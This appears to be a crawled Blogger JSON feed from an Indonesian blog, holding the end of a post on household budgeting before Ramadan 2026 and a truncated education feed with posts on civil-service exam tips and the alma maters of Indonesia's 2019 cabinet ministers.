href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s927\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" border=\"0\" data-original-height=\"494\" data-original-width=\"927\" height=\"342\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/w640-h342\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg\" title=\"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EPanduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAnalisis mendalam terhadap perilaku pasar menunjukkan bahwa kenaikan harga pangan menjelang Ramadan seringkali tidak hanya disebabkan oleh keterbatasan suplai, tetapi juga oleh ekspektasi produsen dan perilaku \u003Ci\u003Epanic buying\u003C\/i\u003E dari konsumen. Komoditas seperti beras, daging sapi, telur ayam, dan cabai merah biasanya mengalami eskalasi harga rata-rata 10 hingga 20 persen akibat rantai distribusi yang panjang dan tingginya permintaan untuk kebutuhan sahur maupun berbuka. Dalam konteks ekonomi makro, kondisi ini diperparah jika \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=nilai+tukar+rupiah+hari+ini\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Enilai tukar rupiah\u003C\/a\u003E sedang mengalami tekanan, yang berimbas pada harga bahan pangan impor. Memahami pola ini sangat krusial bagi setiap rumah tangga agar dapat melakukan mitigasi melalui perencanaan belanja yang lebih saintifik dibandingkan sekadar mengikuti impulsivitas pasar.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESolusi pertama yang aplikatif adalah dengan menerapkan metode \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=inventory+management+for+food+waste+reduction\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EInventory Management\u003C\/a\u003E\u003C\/i\u003E sederhana pada dapur Anda. Sebelum memutuskan untuk berangkat ke pasar atau pusat perbelanjaan, lakukan audit terhadap stok bahan makanan yang masih tersedia untuk menghindari pembelian ganda. Setelah itu, susunlah \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Ramadan+meal+plan+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EMeal Plan\u003C\/a\u003E\u003C\/i\u003E atau rencana menu makan untuk 30 hari ke depan secara mendetail. Dengan memiliki rencana menu yang pasti, Anda dapat memetakan kebutuhan bahan baku secara akurat, sehingga meminimalisir pembuangan makanan (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=reduce+food+waste+savings\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Efood waste\u003C\/a\u003E\u003C\/i\u003E) yang secara tidak langsung merupakan pemborosan finansial. Strategi ini terbukti secara empiris dapat menekan pengeluaran konsumsi hingga 15 persen karena belanja menjadi lebih terarah dan efisien.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELangkah kedua adalah melakukan \"\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Belanja+Strategis+tips\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003EBelanja Strategis\u003C\/a\u003E\" atau \u003Ci\u003EBulking \u003C\/i\u003Euntuk barang-barang tahan lama (\u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=dry+goods+examples\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Edry goods\u003C\/a\u003E\u003C\/i\u003E) setidaknya dua minggu sebelum Ramadan dimulai. Komoditas seperti minyak goreng, gula, tepung, dan bumbu dapur kering sebaiknya dibeli lebih awal sebelum kurva harga mencapai puncaknya di H-3 Ramadan. Selain mendapatkan harga yang lebih kompetitif, belanja lebih awal juga menghindarkan Anda dari kerumunan massa yang berpotensi memicu perilaku belanja impulsif akibat pengaruh psikologi keramaian. Pastikan Anda memanfaatkan \u003Ci\u003Eplatform\u003C\/i\u003E pembanding harga digital untuk mendapatkan penawaran terbaik di berbagai ritel, mengingat persaingan promo antar-supermarket biasanya sangat kompetitif di awal periode persiapan bulan suci ini.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESelain pengelolaan belanja fisik, aspek krusial yang sering terlupakan adalah manajemen dana darurat dan alokasi Tunjangan Hari Raya (THR). Banyak masyarakat melakukan kesalahan fatal dengan mencampurkan dana operasional harian dengan dana khusus Ramadan atau cadangan masa depan. Solusi aplikatifnya adalah dengan memisahkan rekening khusus untuk keperluan Ramadan dan Idul Fitri sejak dini. Gunakan prinsip alokasi 50-30-20, namun disesuaikan dengan prioritas ibadah, di mana 50 persen untuk kebutuhan pokok, 30 persen untuk kewajiban sosial seperti zakat dan sedekah, serta 20 persen tetap dialokasikan untuk tabungan atau investasi. Disiplin dalam pemisahan akun ini akan menjaga kesehatan neraca keuangan Anda pasca-Ramadan berakhir.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EDalam menghadapi tren digitalisasi ekonomi di tahun 2026, penggunaan aplikasi pembayaran digital dan \u003Ci\u003Ee-wallet\u003C\/i\u003E harus dilakukan dengan bijak. Meskipun menawarkan berbagai kemudahan berupa \u003Ci\u003E\u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=cashback+rewards+programs\u0026amp;bbid=4652021390947738141\u0026amp;bpid=7546817272901203055\" target=\"_blank\"\u003Ecashback\u003C\/a\u003E\u003C\/i\u003E atau diskon, fitur-fitur ini seringkali menjadi pisau bermata dua yang memicu perilaku konsumtif non-esensial melalui notifikasi promo yang agresif. Sebagai langkah cerdas, tentukan limit saldo mingguan pada dompet digital Anda dan matikan notifikasi aplikasi yang bersifat menggoda secara visual. Gunakan teknologi ini hanya sebagai alat efisiensi transaksi untuk mencatat setiap pengeluaran secara otomatis, sehingga Anda memiliki data yang valid untuk melakukan evaluasi pengeluaran mingguan selama bulan puasa tanpa ada kebocoran anggaran yang tidak terdeteksi.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebagai penutup, efisiensi finansial di bulan Ramadan pada akhirnya adalah tentang pengendalian diri, yang secara filosofis sejalan dengan esensi ibadah puasa itu sendiri. Kesadaran untuk membedakan antara kebutuhan primer dengan keinginan gaya hidup, seperti tren buka puasa bersama yang berlebihan di kafe atau hotel, menjadi kunci utama stabilitas ekonomi rumah tangga. Dengan menerapkan strategi belanja berbasis data, melakukan audit stok mandiri, serta disiplin dalam pengalokasian dana, Anda tidak hanya berhasil menjaga saldo tabungan tetap aman, tetapi juga dapat menjalankan ibadah dengan lebih tenang dan fokus. Mari jadikan Ramadan 2026 sebagai momentum transformasi finansial yang lebih cerdas, mandiri, dan berkelanjutan bagi keluarga Nusantara.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7546817272901203055\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7546817272901203055"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2026\/01\/panduan-efisiensi-finansial-dan.html","title":"Panduan Efisiensi Finansial dan Strategi Belanja Cerdas Menjelang Ramadan"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhALluCaFHYwAWcUW81DyZwPtSuI_ngNK9q1Sj1hHg6okMG7ynHNFeglzHgNfO0biR3J5YTMrMLe4hPrZ3ay5BTnoasKC4Cm3-OyARC7qYgC_HA4427IPjCV8BO5BgLssdAwa5UVu-K_O2TE2tl0q72qOCghYT1w7EbYcrQLkwLp8kPMNT-R4DuDUkcnlI\/s72-w640-h342-c\/Panduan%20Efisiensi%20Finansial%20dan%20Strategi%20Belanja%20Cerdas%20Menjelang%20Ramadan%20www.guntara.com_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.guntara.com/feeds/posts/default/-/Pendidikan?alt=json-in-script&max-results=5&callback=jQuery111007558376045964073_1768798179585&_=1768798179586
body_size: 9854
content:
// API callback
jQuery111007558376045964073_1768798179585({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141"},"updated":{"$t":"2026-01-19T09:49:37.283+07:00"},"category":[{"term":"PJSIG"},{"term":"Sepakbola"},{"term":"Berita"},{"term":"Islam"},{"term":"Hiburan"},{"term":"Pendidikan"},{"term":"Gaya Hidup"},{"term":"SIG"},{"term":"Fakta"},{"term":"Lowongan"},{"term":"Pengindraan Jauh"},{"term":"Aplikasi"},{"term":"Teknologi"},{"term":"Geologi"},{"term":"Pengembangan Wilayah"},{"term":"Hidrologi"},{"term":"Alam"},{"term":"Internet"},{"term":"Sosial Budaya"},{"term":"Komputer"},{"term":"Pemrograman"},{"term":"Tutorial"}],"title":{"type":"text","$t":"Guntara.com"},"subtitle":{"type":"html","$t":"Memuat berbagai konten terkait geografi serta hal terkait lainnya yang berguna bagi Nusantara"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Pendidikan?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/search\/label\/Pendidikan"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/-\/Pendidikan\/-\/Pendidikan?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"54"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-5402545690513436027"},"published":{"$t":"2020-01-22T10:23:00.001+07:00"},"updated":{"$t":"2020-01-22T10:24:01.198+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nSeleksi Calon Pegawai Negeri Sipil kembali dibuka untuk periode 2019\/2020 ini. Menjadi Pegawai Negeri Sipil masih menjadi sebuah cita-cita pekerjaan yang didambakan oleh sebagian besar orang khususnya orang tua dari para pejuang pekerjaan ini. Seleksi CPNS pada periode ini sudah sampai pengumuman jadwal pelaksanaan Seleksi Kompetensi Bidang (SKD). Sebagian instansi dan pemerintah daerah sudah mengumumkan jadwal SKD tersebut. Sebagian yang lain tentu akan menyusul. Singkat cerita, para pejuang tidak boleh melewatkan artikel di bawah ini terkait Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s1600\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade www.guntara.com\" border=\"0\" height=\"265\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s400\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg\" title=\"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade (gambar: www.okezone.com)\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Ch3 style=\"text-align: justify;\"\u003E\n1. Rajin Berdoa dan Mohon Restu\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips pertama dan paling utama adalah rajin berdoa dan mohon restu. Berdoa dalam hal ini adalah beribadah dengan rajin dan taat serta mengiringinya dengan doa yang intinya mohon ampun, mohon petunjuk, mohon ketetapan, mohon kelancaran, dan menyatakan kepasrahan kepada Allah. Rajin beribadah dan berdoa juga harus disertai dengan rajin berbuat kebaikan seperti sedekah, membantu orang, menolong teman yang membutuhkan, dst. Tidak kalah penting adalah mohon restu, utamanya kepada orang tua kita atau orang-orang yang kita tuakan. Selain itu, bisa juga mohon restu kepada siapa saja teman kita bahkan orang yang tidak kita kenal. Kita tidak tahu dari siapa doa yang akan dikabulkan, maka semakin banyak mohon restu semakin besar peluang untuk mendapat hasil terbaik.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n2. Rutin Belajar dan Berlatih\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips kedua yang harus dilakukan adalah rutin belajar dan berlatih materi\/soal terkait seleksi CPNS ini. Badan Kepegawaian Nasional (BKN) telah merilis banyak informasi terkait seleksi CPNS ini termasuk materi-materi soal yang akan dikeluarkan serta berbagai peraturan main khususnya pada tahap SKD ini. Sebaiknya sediakan waktu setiap hari untuk belajar dan berlatih. Saat ini semakin mudah untuk belajar dan berlatih karena sudah didukung dengan kemajuan teknologi. Kita dapat belajar dan berlatih dengan mengakses secara online melalui smartphone. Kita harus konsisten untuk belajar dan tidak terbuai dengan godaan-godaan untuk melewatkan belajar dengan bermain.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: justify;\"\u003E\n3. Teliti dan Manajemen Waktu dengan Baik\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTips ketiga ini dilakukan saat menjalani SKD. Ada sekitar 100 soal dengan waktu sekitar 90 menit maka ketelitian dan manajemen waktu yang baik menjadi kunci untuk kesuksesan pengerjaan soal tersebut. Sebaiknya kerjakan soal TKP (Tes Karakteristik Pribadi) terlebih dahulu karena soal ini menjadi momok pada seleksi tahun sebelumnya, maka harus benar-benar dalam kondisi masih segar dalam mengerjakan soal ini. Berikutnya kerjakan soal TWK (Tes Wawasan Kebangsaan) lalu terakhir TIU (Tes Intelejensi Umum). Ingat harus teliti dalam mengerjakan soal tetapi juga harus cepat. Jawab dulu soal-soal yang bisa dijawab, yang belum bisa dijawab dilewatkan dulu dikerjakan di akhir nanti. Semua soal harus dijawab karena tidak ada nilai minus. Jika waktu sudah hampir berakhir dan masih ada banyak soal yang belum dijawab, jawab saja secara asal tetapi konsisten lihat pola jawaban lainnya mana yang komposisinya kurang berimbang maka itulah jawabannya.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nTidak banyak tips yang bisa diberikan tetapi berdasarkan pengalaman pribadi dan pengalaman banyak orang tentu tips tersebut tidak bisa dianggap remeh. Semoga para pejuang seleksi CPNS dapat diberikan kelancaran, kesuksesan, dan memperoleh hasil yang terbaik masing-masing, aamiin.\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/5402545690513436027\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2020\/01\/tips-sukses-kerjakan-skd-cpns-agar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5402545690513436027"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/5402545690513436027"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2020\/01\/tips-sukses-kerjakan-skd-cpns-agar.html","title":"Tips Sukses Kerjakan SKD CPNS Agar Lulus Passing Grade"}],"author":[{"name":{"$t":"Guntara"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02454070655741522383"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguzvZwKYOtNhWmex6XhdHxOl_zCZ7tzQWzJKMkxCHQQjGtFbswHoQVxRFebEUP1xvLd2Vqrm5x_l5hcrrucdZ8GunG9AWwHRclylL8WFbJg9nvIyoFddn2cdvuRP9yaBA56q7oKYrndN0\/s72-c\/Tips+Sukses+Kerjakan+SKD+CPNS+Agar+Lulus+Passing+Grade+www.okezone.com+www.guntara.com+_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4652021390947738141.post-7436975243758014547"},"published":{"$t":"2019-10-26T11:35:00.002+07:00"},"updated":{"$t":"2019-10-26T11:43:25.794+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Inilah Almamater Kampus Para Menteri Kabinet Indonesia Maju, UGM Penyumbang Terbanyak!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nPresiden Joko Widodo (Jokowi) dan Wakil Presiden KH. Maruf Amin telah mengumumkan dan melantik para menteri Kabinet Indonesia Maju periode 2019-2024 pada Rabu (23\/10\/2019) yang lalu di Istana Presiden, Jakarta. Salah satu hal menarik yang dapat disoroti adalah asal muasal almamater kampus dari para menteri tersebut. Tentu menjadi kebanggaan sekaligus gengsi tersendiri bagi kampus yang menyumbang banyak alumninya sebagai menteri.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s1600\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Kabinet Indonesia Maju periode 2019-2024 www.guntara.com\" border=\"0\" height=\"236\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSCrec8ma4aMFwGb430eJKfTwK2C_zE6Pu3R2kFpF-7LAtHitrdOk77WGMHTUXKrhJsjWpP33FFK7hwrPbyAxAhMBnPUe1akW6wMK_475D86bEJp9hoxhZ_FEFR2sszb3lhQrrUQ69HeI\/s400\/Kabinet+Indonesia+Maju+kanalsatu.com+www.guntara.com_.jpg\" title=\"Kabinet Indonesia Maju periode 2019-2024 www.guntara.com\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003EKabinet Indonesia Maju periode 2019-2024 (sumber: kanalsatu.com)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\nMenteri Kabinet Indonesia Maju mayoritas menempuh pendidikan di kampus dalam negeri tetapi tidak sedikit yang merupakan lulusan kampus luar negeri. Ada empat (4) menteri yang merupakan lulusan S1 di kampus luar negeri yaitu Nadiem Anwar Kariem, Juliari Batubara, Erick Thohir, dan Wishnutama. Sedangkan beberapa menteri juga pernah menempuh pendidikan di kampus luar negeri pada jenjang S2 (master) dan S3 (doktoral).\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nKampus dalam negeri yang menjadi penyumbang terbanyak pada Kabinet Indonesia Maju ini adalah Universitas Gadjah Mada (UGM) Yogyakarta. Alumni UGM yang tercatat sebagai menteri sebanyak sembilan (9) orang. Lalu diikuti Universitas Indonesia (UI) sebanyak tiga (3) orang, Institut Teknologi Bandung (ITB), dan Akademi Militer (Akmil) Magelang sebanyak tiga (3) orang.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nSembilan (9) menteri alumni UGM tersebut tujuh (7) di antaranya merupakan lulusan jenjang S1 (sarjana) yaitu Airlangga Hartarto (Menteri Koordinator Perekonomian), Retno Marsudi (Menteri Luar Negeri), Budi Karya Sumadi (Menteri Perhubungan), Terawan Agus Putranto (Menteri Kesehatan), Pratikno (Mensesneg), dan Basuki Hadimuljono (Menteri PUPR). Sedangkan dua (2) sisanya merupakan lulusan jenjang S2\/S3 yaitu Pramono Anung (Sekretaris Kabinet) dan Muhadjir Effendi (Menteri Koordinator Pembangunan Manusia dan Kebudayaan). Tidak lupa, Presiden Joko Widodo juga merupakan alumni UGM.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBerikut tabel daftar lengkap almamater para menteri Kabinet Indonesia Maju. Warna hijau menandakan universitas dalam negeri dan universitas luar negeri. Almameter tersebut termasuk pendidikan sarjana, master, dan doktoral.\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWAN_zUw3XrrwVXaJlZDjU36dCDrgaO-3tZuad4RMbWCm5IrYPJ4b6_V6ij0N5UCIN931-CvbAf8nZGZS4NDR877Wq8BFkKcbm75_jQgEHNBK85mGA4oFZXusMswe803u7ui_uQuzqzo\/s1600\/Almamater+Menteri+Kabinet+Indonesia+Maju+detik.com+www.guntara.com_.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Daftar Almamater Menteri Kabinet Indonesia Maju www.guntara.com\" border=\"0\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgFWAN_zUw3XrrwVXaJlZDjU36dCDrgaO-3tZuad4RMbWCm5IrYPJ4b6_V6ij0N5UCIN931-CvbAf8nZGZS4NDR877Wq8BFkKcbm75_jQgEHNBK85mGA4oFZXusMswe803u7ui_uQuzqzo\/s640\/Almamater+Menteri+Kabinet+Indonesia+Maju+detik.com+www.guntara.com_.jpg\" title=\"Daftar Almamater Menteri Kabinet Indonesia Maju www.guntara.com\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: small; text-align: justify;\"\u003EDaftar Almamater Menteri Kabinet Indonesia Maju (sumber: detik.com)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.guntara.com\/feeds\/7436975243758014547\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/10\/inilah-almamater-kampus-para-menteri.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7436975243758014547"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4652021390947738141\/posts\/default\/7436975243758014547"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.guntara.com\/2019\/10\/inilah-almamater-kampus-para-menteri.html","title":"Inilah Almamater Kampus Para Menteri Kabinet Indonesia Maju, UGM Penyumbang 